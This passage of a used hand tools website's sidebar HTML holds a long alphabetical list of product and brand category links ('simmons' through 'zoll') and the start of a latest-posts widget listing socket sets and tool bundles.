</li>
	<li class="cat-item cat-item-8275"><a href="https://usedhandtools.net/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://usedhandtools.net/category/simonds/" >simonds</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://usedhandtools.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://usedhandtools.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://usedhandtools.net/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://usedhandtools.net/category/situ/" >situ</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://usedhandtools.net/category/sk3678ebl/" >sk3678ebl</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedhandtools.net/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://usedhandtools.net/category/sloky/" >sloky</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://usedhandtools.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://usedhandtools.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://usedhandtools.net/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://usedhandtools.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://usedhandtools.net/category/smoothing/" >smoothing</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://usedhandtools.net/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://usedhandtools.net/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://usedhandtools.net/category/snap-on-t/" >snap-on-t</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://usedhandtools.net/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://usedhandtools.net/category/snapn/" >snapn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://usedhandtools.net/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://usedhandtools.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://usedhandtools.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://usedhandtools.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://usedhandtools.net/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://usedhandtools.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://usedhandtools.net/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedhandtools.net/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://usedhandtools.net/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://usedhandtools.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://usedhandtools.net/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://usedhandtools.net/category/spanners/" >spanners</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://usedhandtools.net/category/spannners/" >spannners</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://usedhandtools.net/category/spap-on/" >spap-on</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://usedhandtools.net/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://usedhandtools.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://usedhandtools.net/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedhandtools.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://usedhandtools.net/category/spiers/" >spiers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://usedhandtools.net/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://usedhandtools.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://usedhandtools.net/category/spraybake/" >spraybake</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://usedhandtools.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://usedhandtools.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://usedhandtools.net/category/stabila/" >stabila</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedhandtools.net/category/stable/" >stable</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedhandtools.net/category/stahlwille/" >stahlwille</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://usedhandtools.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://usedhandtools.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedhandtools.net/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://usedhandtools.net/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://usedhandtools.net/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://usedhandtools.net/category/startrite/" >startrite</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://usedhandtools.net/category/stecknue/" >stecknüe</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedhandtools.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://usedhandtools.net/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://usedhandtools.net/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://usedhandtools.net/category/steinel/" >steinel</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedhandtools.net/category/steinfels/" >steinfels</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://usedhandtools.net/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://usedhandtools.net/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://usedhandtools.net/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://usedhandtools.net/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://usedhandtools.net/category/stoaxt/" >stoaxt</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://usedhandtools.net/category/stoelting/" >stoelting</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://usedhandtools.net/category/stratotherm/" >stratotherm</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://usedhandtools.net/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://usedhandtools.net/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedhandtools.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedhandtools.net/category/stubby/" >stubby</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://usedhandtools.net/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://usedhandtools.net/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://usedhandtools.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7808"><a href="https://usedhandtools.net/category/sturtevant/" >sturtevant</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://usedhandtools.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://usedhandtools.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedhandtools.net/category/suhner/" >suhner</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://usedhandtools.net/category/sully/" >sully</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedhandtools.net/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://usedhandtools.net/category/summitomo/" >summitomo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://usedhandtools.net/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://usedhandtools.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://usedhandtools.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://usedhandtools.net/category/superkrome/" >superkrome</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://usedhandtools.net/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://usedhandtools.net/category/sureway/" >sureway</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://usedhandtools.net/category/swage/" >swage</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://usedhandtools.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://usedhandtools.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://usedhandtools.net/category/swench/" >swench</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://usedhandtools.net/category/swindens/" >swindens</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://usedhandtools.net/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://usedhandtools.net/category/syenset/" >syenset</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://usedhandtools.net/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://usedhandtools.net/category/sykes-pickavant/" >sykes-pickavant</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://usedhandtools.net/category/sympafix/" >sympafix</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://usedhandtools.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://usedhandtools.net/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedhandtools.net/category/tangye/" >tangye</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://usedhandtools.net/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://usedhandtools.net/category/tapetech/" >tapetech</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://usedhandtools.net/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://usedhandtools.net/category/tdtdm500/" >tdtdm500</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://usedhandtools.net/category/technician/" >technician</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://usedhandtools.net/category/tekoa/" >tekoa</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://usedhandtools.net/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedhandtools.net/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://usedhandtools.net/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://usedhandtools.net/category/tengtools/" >tengtools</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://usedhandtools.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://usedhandtools.net/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://usedhandtools.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedhandtools.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://usedhandtools.net/category/thatch/" >thatch</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedhandtools.net/category/thermobile/" >thermobile</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://usedhandtools.net/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://usedhandtools.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://usedhandtools.net/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://usedhandtools.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://usedhandtools.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://usedhandtools.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedhandtools.net/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://usedhandtools.net/category/titleist/" >titleist</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://usedhandtools.net/category/tkba/" >tkba</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://usedhandtools.net/category/tksa/" >tksa</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedhandtools.net/category/tmmd/" >tmmd</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://usedhandtools.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://usedhandtools.net/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://usedhandtools.net/category/tonne/" >tonne</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://usedhandtools.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://usedhandtools.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://usedhandtools.net/category/toolaid/" >toolaid</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://usedhandtools.net/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://usedhandtools.net/category/toolkit/" >toolkit</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://usedhandtools.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://usedhandtools.net/category/tools12/" >tools12</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://usedhandtools.net/category/toolzone/" >toolzone</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://usedhandtools.net/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://usedhandtools.net/category/toptul/" >toptul</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://usedhandtools.net/category/tormek/" >tormek</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://usedhandtools.net/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://usedhandtools.net/category/torqueleader/" >torqueleader</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://usedhandtools.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://usedhandtools.net/category/totalita/" >totalita</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedhandtools.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://usedhandtools.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://usedhandtools.net/category/trades/" >trades</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://usedhandtools.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://usedhandtools.net/category/trenn/" >trenn</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://usedhandtools.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://usedhandtools.net/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://usedhandtools.net/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://usedhandtools.net/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://usedhandtools.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://usedhandtools.net/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedhandtools.net/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedhandtools.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://usedhandtools.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://usedhandtools.net/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://usedhandtools.net/category/tubing/" >tubing</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedhandtools.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://usedhandtools.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://usedhandtools.net/category/turpentine/" >turpentine</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://usedhandtools.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://usedhandtools.net/category/two/" >two-</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://usedhandtools.net/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://usedhandtools.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedhandtools.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedhandtools.net/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://usedhandtools.net/category/ulmia/" >ulmia</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://usedhandtools.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://usedhandtools.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://usedhandtools.net/category/un-used/" >un-used</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedhandtools.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://usedhandtools.net/category/unbenutzte/" >unbenutzte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedhandtools.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://usedhandtools.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://usedhandtools.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedhandtools.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://usedhandtools.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://usedhandtools.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://usedhandtools.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://usedhandtools.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedhandtools.net/category/upholstery/" >upholstery</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://usedhandtools.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://usedhandtools.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://usedhandtools.net/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://usedhandtools.net/category/v-tech/" >v-tech</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://usedhandtools.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://usedhandtools.net/category/vanzare/" >vanzare</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedhandtools.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://usedhandtools.net/category/vas197835/" >vas197835</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://usedhandtools.net/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://usedhandtools.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://usedhandtools.net/category/veneer/" >veneer</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://usedhandtools.net/category/verifix/" >verifix</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://usedhandtools.net/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://usedhandtools.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://usedhandtools.net/category/viavi/" >viavi</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://usedhandtools.net/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://usedhandtools.net/category/victaulic/" >victaulic</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://usedhandtools.net/category/victorinox-coltello/" >victorinox-coltello</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://usedhandtools.net/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://usedhandtools.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://usedhandtools.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://usedhandtools.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://usedhandtools.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://usedhandtools.net/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://usedhandtools.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://usedhandtools.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedhandtools.net/category/vr2690fpa/" >vr2690fpa</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://usedhandtools.net/category/vw259/" >vw259</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://usedhandtools.net/category/vw282d/" >vw282d</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedhandtools.net/category/vw310a/" >vw310a</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://usedhandtools.net/category/w113/" >w113</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://usedhandtools.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://usedhandtools.net/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://usedhandtools.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://usedhandtools.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://usedhandtools.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedhandtools.net/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedhandtools.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://usedhandtools.net/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://usedhandtools.net/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://usedhandtools.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://usedhandtools.net/category/watchmakers/" >watchmaker&#039;s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedhandtools.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedhandtools.net/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://usedhandtools.net/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://usedhandtools.net/category/wedgeway/" >wedgeway</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://usedhandtools.net/category/weha/" >weha</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://usedhandtools.net/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://usedhandtools.net/category/welders/" >welders</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://usedhandtools.net/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://usedhandtools.net/category/welzh/" >welzh</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://usedhandtools.net/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://usedhandtools.net/category/westfalia/" >westfalia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://usedhandtools.net/category/wetterlings/" >wetterlings</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://usedhandtools.net/category/wfmc/" >wfmc</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://usedhandtools.net/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://usedhandtools.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://usedhandtools.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://usedhandtools.net/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://usedhandtools.net/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://usedhandtools.net/category/wildfire/" >wildfire</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://usedhandtools.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://usedhandtools.net/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://usedhandtools.net/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://usedhandtools.net/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedhandtools.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedhandtools.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://usedhandtools.net/category/wolfgarten/" >wolfgarten</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://usedhandtools.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://usedhandtools.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://usedhandtools.net/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://usedhandtools.net/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedhandtools.net/category/woodrough/" >woodrough</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://usedhandtools.net/category/woodstar/" >woodstar</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://usedhandtools.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://usedhandtools.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://usedhandtools.net/category/woodwork/" >woodwork</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://usedhandtools.net/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://usedhandtools.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://usedhandtools.net/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://usedhandtools.net/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://usedhandtools.net/category/worktop/" >worktop</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://usedhandtools.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://usedhandtools.net/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://usedhandtools.net/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://usedhandtools.net/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://usedhandtools.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://usedhandtools.net/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://usedhandtools.net/category/x-grip/" >x-grip</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedhandtools.net/category/xcelite/" >xcelite</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://usedhandtools.net/category/xh-sb20/" >xh-sb20</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://usedhandtools.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://usedhandtools.net/category/yamoto/" >yamoto</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://usedhandtools.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://usedhandtools.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://usedhandtools.net/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://usedhandtools.net/category/yosh/" >yosh</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://usedhandtools.net/category/yost/" >yost</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://usedhandtools.net/category/youre/" >youre</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://usedhandtools.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://usedhandtools.net/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://usedhandtools.net/category/zoll/" >zoll</a>
</li>
					</ul>
				</aside>

				<aside id="recent-posts" class="widget">
					<div class="widget-title">Latest Posts</div>
					<ul>
						<li><a href="https://usedhandtools.net/2026/01/exploring-hand-tool-woodworking-paul-sellers/" title="Look Exploring Hand Tool Woodworking Paul Sellers" >Exploring Hand Tool Woodworking Paul Sellers</a> </li> <li><a href="https://usedhandtools.net/2026/01/lorry-sockets-with-impact-gun-also-all-the-tools-in-the-photo-hgv/" title="Look Lorry sockets with impact gun, also all the tools in the photo hgv" >Lorry sockets with impact gun, also all the tools in the photo hgv</a> </li> <li><a href="https://usedhandtools.net/2026/01/216-heavy-duty-socket-set-use-for-home-car-any-mechanical-work-tool-set-2/" title="Look 216 heavy duty socket set use for home, car any mechanical work tool set" >216 heavy duty socket set use for home, car any mechanical work tool set</a> </li> <li><a href="https://usedhandtools.net/2026/01/bundle-of-klein-tools/" title="Look Bundle Of Klein Tools" >Bundle Of Klein Tools</a> </li> <li><a 